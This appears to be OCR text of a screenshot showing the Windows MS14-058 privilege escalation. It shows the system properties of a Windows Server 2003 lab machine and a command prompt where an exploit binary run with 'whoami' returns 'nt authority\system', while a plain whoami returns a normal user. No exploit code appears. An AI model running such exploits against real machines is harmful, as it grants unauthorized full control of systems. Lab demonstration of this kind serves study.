 14-058
统属性
常规 计算机名 硬件 高级
系统:
Microsoft Windows Server 2003
Standard Edition
Service Pack 2
注册到:
sher10ck
sher10ck
69819-012-0000545-42785
计算机:
Intel(R) Core(TM) i7-9750H
CPU @ 2.60GHz
2.59 GHz, 4.00 GB 的内存
物理地址扩展
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\hacker\桌面\MS14-058>Win32.exe "whoami"
nt authority\system
C:\Documents and Settings\hacker\桌面\MS14-058>Win32.exe "whoami"
nt authority\system
C:\Documents and Settings\hacker\桌面\MS14-058>whoami
sher10ck-324cbc\hacker
C:\Documents and Settings\hacker\桌面\MS14-058>